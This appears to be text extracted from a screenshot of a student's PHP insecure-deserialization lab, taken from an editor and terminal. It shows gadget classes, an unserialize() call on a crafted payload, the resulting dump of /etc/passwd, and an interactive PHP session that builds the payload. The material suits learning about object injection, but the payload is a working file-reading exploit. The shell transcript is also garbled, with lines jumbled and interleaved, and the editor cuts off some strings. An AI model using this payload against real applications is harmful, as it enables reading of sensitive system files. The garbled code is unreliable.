 File Edit Selection View Go Run Terminal Help
images
EXPLORER
IMAGES
image1.png
image2.png
image3.png
image4.png
image5.png
lab1.php
test.php
test2.php
OUTLINE
TIMELINE
1
lab1.php
test.php
test2.php
test2.php > ...
2 class TmpClass{
7 }
8 }
9
10 class Read{
11 public $filename;
12
13 function getFile(){
14 echo file_get_contents($this->filename);
15 }
16 }
17
18 $user_input = 'O:8:"TmpClass":1:{s:3:"tmp";O:4:"Read":1:{s:8:"filen
19 $data = unserialize($user_input);
20 // payload: O:8:"TmpClass":1:{s:3:"tmp";O:4:"Read":1:{s:8:"filename
21
22
23 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌──(anhcd㉿MSI)-[/mnt/e/TrainingVCI/Week 7/images]
└─$ php test2.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false
messagebus:x:992:992:System Message Bus:/nonexistent:/usr/sbin/nologin
tcpdump:x:101:102::/nonexistent:/usr/sbin/nologin
_rpc:x:102:65534::/run/rpcbind:/usr/sbin/nologin
sshd:x:991:65534:sshd user:/run/sshd:/usr/sbin/nologin
statd:x:103:65534::/var/lib/nfs:/usr/sbin/nologin
anhcd:x:1000:1000::/home/anhcd:/bin/bash
tss:x:104:106:TPM software stack:/var/lib/tpm:/bin/false
strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin
anhcd@MSI: /mnt/e/Training'
┌──(anhcd㉿MSI)-[/mnt/e/TrainingVCI/Week 7/images]
└─$ php -a
Interactive shell
php > class TmpClass{
_construct($tmp)php { public $tmp;
php {
php { function __construct($tmp){
php { $this->tmp = $tmp;
php { }
php {
php { function __destruct(){
php { $this->tmp->getFile();
php { }
php { }
d{
public $filename;
function __construphp >
php > class Read{
php { public $filename;
php {
php { $this->fi function __construct($filename){
php { $this->filename = $filename;
php { }
php {
php { function getFile(){
php { echo file_get_contents($this->filename);
php { }
php { }
p = new Read("/etc/passwd");
$daphp >
php > $tmp = new Read("/etc/passwd");
ta = new TmpClass($tmp);
$solve = serialize($data);
echo $solvephp > $data = new TmpClass($tmp);
php >
php > $solve = serialize($data);
php > echo $solve;
O:8:"TmpClass":1:{s:3:"tmp";O:4:"Read":1:{s:8:"filename";s:11:"/etc/passwd";}}
0 0
Ln 18, Col 94 Spaces: 4 UTF-8 CRLF { } PHP Go Live
8:19 PM
7/21/2025